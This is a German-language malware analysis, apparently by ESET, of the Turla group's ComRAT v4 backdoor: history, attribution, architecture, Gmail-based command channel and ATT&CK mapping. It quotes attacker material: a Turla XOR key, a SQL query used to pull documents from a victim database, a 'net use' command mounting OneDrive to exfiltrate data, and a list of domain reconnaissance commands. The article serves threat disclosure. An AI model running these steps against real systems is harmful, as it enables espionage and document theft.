ESET-Forscher fanden eine neue Version von einer Malware-Familie, die bei Turla bereits seit einiger Zeit zum Einsatz kommt. Es handelt sich um ComRAT. Turla (aka Snake) ist eine berüchtigte E-Spionage-Gruppe und mehr als zehn Jahre aktiv. Wir berichteten bereits mehrfach über die vielen Kampagnen der Turla Cybergang.

ComRAT (aka Agent.BZT / Chinch) ist ein Remote Access Trojan (RAT), der im Jahr 2008 in die Schlagzeilen geriet, als die Malware gegen das US Militär zum Einsatz kam. Die erste Version des Trojaners erblickte wahrscheinlich im Jahr 2007 das Licht der Welt. Damals verbreitete sich die Malware wie ein Computer-Wurm über USB-Laufwerke. Im Zeitraum vom 2007 bis 2012 erschienen zwei neue Hauptversionen des RATs. Interessanterweise verwendeten beide den bekannten Turla-XOR-Schlüssel:

1dM3uu4j7Fw4sjnbcwlDqet4F7JyuUi4m5Imnxl1pzxI6as80cbLnmz54cs5Ldn4ri3do5L6gs923HL34x2f5cvd0fk6c1a0s

Bis Mitte des Jahres 2017 nahmen die Turla-Entwickler einige Änderungen an ComRAT vor. Den daraus hervorgegangenen Varianten lag immer die gleiche Code-Basis zugrunde.

Im Jahr 2017 bemerkten wir eine davon abweichende ComRAT-Variante (v4). Dieser neue Trojaner basierte auf einem grundverschiedenen Code und war zugleich wesentlich komplexer als die Vorgänger. Die Hauptmerkmale der Malware-Familie lassen sich wie folgt beschreiben:

- ComRAT v4 ist seit 2017 aktiv, zuletzt im Januar 2020 beobachtet

- Drei Ziele identifiziert: zwei Auswärtige Ämter und ein Parlament

- Man benutzte ComRAT, um sensible Dokumente auszuleiten und diese auf Cloud Services wie OneDrive oder 4shared zu speichern.

- ComRAT ist eine komplexe, in C++ programmierte Backdoor

- Der RAT verwendet ein virtuelles FAT16-Dateisystem

- ComRAT wird unter Verwendung vorhandener Zugriffsmethoden, wie z. B. der PowerStallion PowerShell-Hintertür ausgeliefert.

- Der Trojaner greift auf zwei C&C-Channels zurück:

- HTTP: gleiches Protokoll wie bei ComRAT v3

- E-Mail: Gmail UI um Befehle zu erhalten und Daten auszuleiten.

- ComRAT ist imstande, vielerlei Aktionen durchzuführen, wie beispielsweise das Ausführen zusätzlicher Programme oder das Ausleiten von sensiblen Daten.

Warum Turla?

Basierend auf der Viktimologie und der TTPs sind wir überzeugt, dass ComRAT exklusiv von Turla verwendet wird. Folgende Elemente deuten darauf hin:

- Man verwendete denselben internen Namen (Chinch) wie bei den vorherigen Versionen,

- dasselbe maßgeschneiderte C&C-HTTP-Protokoll wie bei v3.

- Ein Teil der Netzwerkinfrastruktur wird mit anderer Turla-Malware geteilt (Mosquito)

- ComRAT v4 wurde von anderer Turla-Malware oder im das Opfer-System abgesetzt oder setzte diese selbst ab:

- Maßgeschneiderter PowerShell Loader

- PowerStallion Backdoor

- RPC Backdoor

Einblick in die Tätigkeit der Angreifer

Während der Forschungstätigkeiten erlangten ESET-Forscher Erkenntnisse über die Turla-Entwickler und was sie mit den gekaperten Systemen anstellten.

Hauptsächlich dient ComRAT dazu, sensible Dokumente von Computern zu stehlen. In einem Fall setzten die Malware-Operatoren sogar eine ausführbare .NET-Datei ein, um mit der zentralen MS SQL Server-Datenbank des Opfers zu interagieren, um an die Dokumente der Organisation zu gelangen. Abbildung 1 zeigt den überarbeiteten SQL-Befehl.

sqlCommand.CommandText = "select top " + num2.ToString() + " filename, img, datalength(img), id from <Redacted> with(nolock) where not img is null and id>" + num4.ToString();

sqlCommand.CommandText += " and datalength(img)<1500000 and (filename like '%.doc' or filename like '%.docx' or filename like '[0-9][0-9][0-9][0-9][0-9][0-9][0-9][0-9]%.pdf' or (filename like '3%.pdf' and len(filename)>9))";

sqlCommand.CommandText += " order by id";Abbildung 1: SQL-Befehl zum Ausleiten von Dokumenten aus einer zentralen Datenbank (teilweise geschwärzt)

Die Dokumente wurden komprimiert und in der Cloud (OneDrive oder 4shared) gespeichert. Die Cloud mountete man über den in Abb. 2 gezeigte „net use“-Befehl.

tracert -h 10 yahoo.com

net use https://docs.live.net/E65<redacted> <redacted password> /u:<redacted>@aol.co.uk

tracert -h 10 yahoo.comAbbildung 2: Befehl zum Einbinden eines OneDrive-Ordners via net use (teilweise geschwärzt)

Neben dem Diebstahl von Dokumenten beherrscht ComRAT auch das Ausführen vieler anderer Befehle, um beispielsweise an Informationen über Active Directory-Gruppen oder -Benutzer, das Netzwerk oder Microsoft Windows-Konfigurationen wie z. B. die Gruppenrichtlinien zu gelangen. Abbildung 3 zeigt eine Liste von Befehlen, die von den Turla-Operatoren genutzt werden können.

gpresult /z

gpresult /v

gpresult

net view

net view /domain

netstat

netstat -nab

netstat -nao

nslookup 127.0.0.1

ipconfig /all

arp -a

net share

net use

systeminfo

net user

net user administrator

net user /domain

net group

net group /domain

net localgroup

net localgroup

net localgroup Administrators

net group "Domain Computers" /domain

net group "Domain Admins" /domain

net group "Domain Controllers" /domain

dir "%programfiles%"

net group "Exchange Servers" /domain

net accounts

net accounts /domain

net view 127.0.0.1 /all

net session

route print

ipconfig /displaydnsAbbildung 3: Aufklärungs-Befehle zur Informationsbeschaffung über das kompromittierte System

Die ESET-Forscher bemerkten auch, dass die Turla-Entwickler zudem an das Meiden von Security Software dachten. Dabei sahen diese sich regelmäßig relevante Security Logs des kompromittierten Systems an, um nachvollziehen zu können, ob ihre Malware-Samples von Security Software entdeckt wurden. Das zeigt den hohen Wissensstand der ComRAT-Entwickler und die Absicht, lange Zeit auf den Rechnern unentdeckt bleiben zu wollen.

Technische Analyse von ComRAT v4

Blickt man auf den wahrscheinlich echten Zeitstempel des Kompilierungszeitpunkts, stammt das erste bekannte ComRAT v4 Sample aus dem April des Jahres 2017. Die neuste Iteration der Backdoor, die ESET-Forscher zu Gesicht bekamen, wurde im November 2019 kompiliert.

Aufgrund der ESET-Telemetrie-Datenlage gehen die ESET-Forscher davon aus, dass ComRAT durch kompromittierte Zugangsdaten oder andere Turla Backdoors auf ein Computer-System gelangt. Die Forschenden sahen beispielsweise, wie ComRAT mithilfe von PowerStallion auf PCs von Opfern gelangte. Über die auf PowerShell basierende Hintertür berichteten wir bereits im Jahr 2019.



Das ComRAT-Installationsprogramm ist ein PowerShell-Skript, das eine geplante Windows-Aufgabe erstellt und einen Registry-Wert mit der verschlüsselten Payload füllt.

ComRAT v4 vereint mehrere Komponenten:

- Einen Orchestrator, eingeschleust in explorer.exe. Kontrolliert die meisten ComRAT-Funktionen, inklusive das Ausführen der Backdoor-Befehle

- Ein Kommunikationsmodul (eine DLL), mithilfe des Orchestrators in den Standard-Browser eingeschleust. Kommuniziert via Named Pipe mit dem Orchestrator.

- Ein virtuelles FAT16-Dateisystem, das die Konfigurations- und Protokolldateien enthält.

Abb. 4 gibt einen Überblick über die ComRAT-Architektur:

ComRAT v4 greift auf zwei verschiedene C&C-Kanäle zurück: HTTP (intern als Legacy bekannt, nutzt das HTTP-Protokoll) und E-Mail (intern als Mail bekannt), verwendet die Webschnittstelle von Gmail.

Im Mail-Modus und mithilfe von Cookies, die in der Konfiguration gespeichert sind, verbindet ComRAT sich mit der Webschnittstelle von Gmail, um den Posteingang zu prüfen und bestimmte E-Mail-Anhänge mit verschlüsselten Befehlen herunterzuladen. Diese Befehle werden von den Malware-Operatoren mit einer anderen E-Mail-Adresse (bspw. gmx.net) gesendet.

Eine umfassende technische Analyse zu ComRat v4 findet Sie in unserem Whitepaper.

Fazit

ComRAT v4 ist eine komplett überarbeitete Malware-Familie, erschienen im Jahr 2017. Die sich dahinter verbergenden Malware-Entwickler ließen sich von anderen Turla Backdoors (wie Snake) inspirieren, um diese neue komplexe Malware zu erschaffen.

Das interessanteste Feature ist die Verwendung des Web UIs von Google Mail, um Befehle zu empfangen und Daten auszuleiten. Auf diese Weise ist die Malware in der Lage, einige Sicherheitskontrollen zu umgehen, da diese nicht auf eine bösartige Domain angewiesen ist. ESET-Forscher bemerkten auch, dass in der neuen Version die Verwendung von COM-Objekt-Hijacking im Hinblick auf die Persistenz aufgegeben wurde; die Methode, die der Backdoor ursprünglich ihren Namen gab.

Anfang des Jahres 2020 fanden ESET-Forscher Hinweise darauf, dass ComRAT v4 immer noch aktiv ist. Das zeigt zugleich die nicht abreißende Aktivität von Turla. Im Visier stehen nach wie vor diplomatische und militärische Einrichtungen.

Umfassende Indicators of Compromise (IoCs) sowie Malware-Samples finden Sie im Whitepaper und auf GitHub.

Für Fragen zu ComRAT v4 oder zur Einreichung von Malware-Samples steht die folgende E-Mail-Adresse zur Verfügung: threatintel@eset.com.

MITRE ATT&CK techniques

| Tactic | Id | Name | Description |

|---|---|---|---|

| Execution | T1086 | PowerShell | A PowerShell script is used to install ComRAT. |

| Persistence | T1053 | Scheduled Task | ComRAT uses a scheduled task to launch its PowerShell loader. |

| Defense Evasion | T1027 | Obfuscated Files or Information | The ComRAT orchestrator is stored encrypted and only decrypted upon execution. |

| T1055 | Process Injection | The ComRAT orchestrator is injected into explorer.exe . The communication DLL is injected into the default browser. | |

| T1112 | Modify Registry | The ComRAT orchestrator is stored encrypted in the Registry. | |

| Discovery | T1016 | System Network Configuration Discovery | Operators execute ipconfig and nbstat . |

| T1033 | System Owner/User Discovery | Operators execute net user . | |

| T1069 | Permission Groups Discovery | Operators execute net group /domain . | |

| T1082 | System Information Discovery | Operators execute systeminfo . | |

| T1083 | File and Directory Discovery | Operators list the content of several directories. Example: dir /og-d "%userprofile%\AppData\Roaming\Microsoft\Windows\Recent\*.*" . | |

| T1087 | Account Discovery | Operators execute net user and net group . | |

| T1120 | Peripheral Device Discovery | Operators execute fsutil fsinfo drives to list the connected drives. | |

| T1135 | Network Share Discovery | Operators execute net view . | |

| Collection | T1213 | Data from Information Repositories | The Operators use a custom tool to exfiltrate documents from an internal central database. |

| Command and Control | T1024 | Custom Cryptographic Protocol | ComRAT uses RSA and AES to encrypt C&C data. |

| T1043 | Commonly Used Port | ComRAT uses ports 80 and 443. | |

| T1071 | Standard Application Layer Protocol | ComRAT uses HTTP and HTTPS. | |

| T1102 | Web Service | ComRAT can be controlled via the Gmail web UI. | |

| Exfiltration | T1002 | Data Compressed | The documents are compressed in a RAR archive. |

| T1022 | Data Encrypted | The RAR archive is encrypted with a password. | |

| T1048 | Exfiltration Over Alternative Protocol | Data is exfiltrated to cloud storage, mounted locally using the net use command. |